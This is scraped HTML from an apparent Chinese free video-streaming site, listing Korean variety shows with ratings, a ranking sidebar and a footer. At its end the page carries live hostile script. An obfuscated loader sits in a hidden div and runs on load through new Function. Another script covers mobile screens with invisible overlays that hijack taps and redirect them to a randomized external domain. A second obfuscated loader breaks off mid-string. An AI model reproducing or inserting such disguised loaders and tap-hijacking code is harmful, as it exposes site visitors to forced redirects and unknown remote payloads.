href="/detail/226713.html" title="伟大的导游2.5" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251112-1/242ad54ba31097ac7581a3a168ca2e3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226713.html" title="伟大的导游2.5">伟大的导游2.5</a></p><p class="vodlist_sub">延续了前几季的旅行主题，但来全新看点：由金大浩和崔丹尼尔首次担任导游，带领成员们探索更贴近日常的轻松目的地，旨在为观众呈现</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/228341.html" title="不良一族寻爱记" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251209-1/6335f3c36ff6771d19faa0d01e194fb2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228341.html" title="不良一族寻爱记">不良一族寻爱记</a></p><p class="vodlist_sub">Netflix全新浪漫真人秀剧集《不良一族寻爱记》（BadlyinLove）预计将于2025年12月独家首播。以下，我们冷</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/227883.html" title="极限84" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251202-1/c0dbcda3606a976e101772ec095f6118.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/227883.html" title="极限84">极限84</a></p><p class="vodlist_sub">记录了旗安84冲进超过42.195公里的超乎想象的赛道，在极限马拉松环境下把自己送上试验台，挑战到底的过程的“超极限”跑步</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/225739.html" title="姐姐对我来说是女人" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251028-1/c23bdebbfeb8864cd75b187371c56354.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/225739.html" title="姐姐对我来说是女人">姐姐对我来说是女人</a></p><p class="vodlist_sub">超越年龄差距这一现实的障碍，在爱情面前果敢坦率的姐弟恋男女们挑性真诚的恋爱细胞再生真人秀。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“2020 MBC演艺大赏”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="134448" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日韩综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="I Am Ground" href="/detail/166267.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://www.imgikzy.com/upload/vod/20240131-11/98104379017ac0dac72dbe643e719993.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">I Am Ground</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;韩国&nbsp;/&nbsp;真人秀,日韩综艺</p><p><span class="vodlist_sub">状态：更新至04集</span></p></div></a></li><li class="part_eone"><a href="/detail/168041.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>有空的话，</a></li><li class="part_eone"><a href="/detail/196350.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>加一点，出道魔法配方</a></li><li class="part_eone"><a href="/detail/121857.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>出差十五夜2：喜剧大联盟特辑</a></li><li class="part_eone"><a href="/detail/121322.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>出差十五夜2：赌命为王2特辑</a></li><li class="part_eone"><a href="/detail/167962.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;936</span>真实还是设定：优雅的人生</a></li><li class="part_eone"><a href="/detail/222226.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;936</span>Boys II Planet</a></li><li class="part_eone"><a href="/detail/133747.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;935</span>IZ*ONE CHU - 幻想校园</a></li><li class="part_eone"><a href="/detail/198966.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;926</span>2024年SBS歌谣大战</a></li><li class="part_eone"><a href="/detail/125373.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;924</span>今日配送</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="134448" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.yhbesthome.com/" title="星辰影院">星辰影院</a>提供热门电视剧全集、动漫、综艺、高清电影大全免费在线观看</p><p>Copyright © 2022 yhbesthome.com All Rights Reserved</p><p>赣ICP备90152482号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/251.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/252.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/254.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/sort/253.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https:/www.yhbesthome.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="u5vey911z2";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/n}jR8_nXYTQ}}4@"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"n}"=X8"_nXYTQ}}4@"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"n}2CTqf7mCp6Y6_pmRT4"="n}CSTqfXm2LS^hYqmRT4"="n}OSTq47mCp6Y6_pmRT4"="n}F(Tq2Sm2LS^hYqmRT4"="n}DhTqdJmCp6Y6_pmRT4"="n}h)TqCqm2LS^hYqmRT4"="n}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{/f/n}j(8}vR8_nXYTQ}}4@"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ugxdcgiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ugxdcgiv_b");a[i].addEventListener("touchend",function(){var ugxdcgiv_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.ngoqdn.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ugxdcgiv_n}else{window.location.href=ugxdcgiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PTwCOPRxlll7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _pRf(p6XM6LMDL8_pRf(p6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_pRf(p6XM6LMSS880a[_pRf(p6XM6LMSS8}!Xd5 _pRf(p6XM^8"hFFJLg//"%wdFYmJd5LYc2YD 